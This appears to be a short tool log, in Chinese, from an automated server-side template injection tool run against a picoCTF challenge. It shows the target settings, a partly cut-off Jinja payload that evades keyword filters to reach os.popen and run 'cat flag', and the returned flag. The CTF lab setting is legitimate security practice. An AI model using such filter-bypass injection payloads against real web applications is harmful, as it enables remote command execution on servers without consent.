 焚靖
目标链接 ? http://shape-facility.picoctf.net:580
请求方式 ? POST
表单输入 ? content
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{cycler|attr('next')|attr("%c...
提交payload的回显如下:
<!doctype html>
<h1 style="font-size:100px;"
align="center">picoCTF{sst1_f1lt3r_byp4ss_8b534b82}</h1>
提交表单完成，返回值为200，输入为{'content':
'{{cycler|attr(\'next\')|attr("%c"%95+"%c"%95+\'globals\'+"%c"%95+"%c"%95)|attr(\
cat flag
执行